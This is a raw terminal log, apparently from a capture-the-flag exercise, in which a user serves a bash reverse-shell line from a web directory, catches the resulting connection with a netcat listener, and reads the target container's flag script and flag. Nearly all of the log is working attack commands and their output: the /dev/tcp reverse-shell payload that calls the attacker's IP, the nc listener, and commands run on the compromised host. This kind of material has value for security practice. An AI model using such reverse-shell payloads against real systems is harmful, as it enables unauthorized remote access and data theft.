 root@de450d4e41f3:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ae:01:64:d3
          inet addr:174.1.100.211  Bcast:174.255.255.255  Mask:255.0.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1450  Metric:1
          RX packets:51 errors:0 dropped:0 overruns:0 frame:0
          TX packets:31 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:6224 (6.2 KB)  TX bytes:5503 (5.5 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

root@de450d4e41f3:~# cd /var/www/html
root@de450d4e41f3:/var/www/html# vim btis.txt
root@de450d4e41f3:/var/www/html# cat btis.txt
bash -i >& /dev/tcp/174.1.100.211/7788 0>&1
root@de450d4e41f3:/var/www/html# nc -lvvp 7788
listening on [any] 7788 ...
connect to [174.1.100.211] from 2554-2f721928-7b71-4cb9-a7ef-31dd6cca7bef.1.jnda54ffxr9ual9
5i81xf89ni.ctfd_swarm [174.1.100.146] 40148
bash: cannot set terminal process group (12): Inappropriate ioctl for device
bash: no job control in this shell
app@067d3523bce6:/app$ ls
ls
app.py
flag.sh
requirements.txt
templates
app@067d3523bce6:/app$ cat fk^H
cat f
cat: f: No such file or directory
app@067d3523bce6:/app$ cat flag.sh
cat flag.sh
#!/bin/sh

head -c 32 /dev/urandom | base64 > /tmp/secret.txt
echo $FLAG > /fefewklfueiwflag
chown app:app /tmp/secret.txt
export FLAG=flag_not_here
FLAG=flag_not_here
rm -rf /flag.sh
app@067d3523bce6:/app$ cat /flag
cat /flag
flag{3c57a752-eb83-4e6e-a5e1-44810aa31c5e}